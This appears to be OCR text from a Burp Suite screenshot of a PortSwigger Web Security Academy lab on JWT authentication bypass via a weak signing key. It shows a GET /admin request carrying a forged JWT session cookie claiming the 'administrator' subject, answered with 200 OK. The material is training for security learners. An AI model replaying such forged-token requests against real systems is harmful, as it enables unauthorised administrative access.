 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET /admin HTTP/2
2 Host: 0ac500150452eebb9ee87e67008600d0.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJjMDQ3MDkyMC1kMjI0LTQ1ODctOWZiMS0wZjY0MzY4MTIzZTkiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiO
iJwb3J0c3dpZ2dlciIsImV4cCI6MTczOTkyODE5OCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.EFdfT6PZfZCEjTt-3p
8aRuzPEEQPNGHbRfLJBEuxuXQ
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0ac500150452eebb9ee87e67008600d0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3126
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via weak signing key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via weak signing key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authenti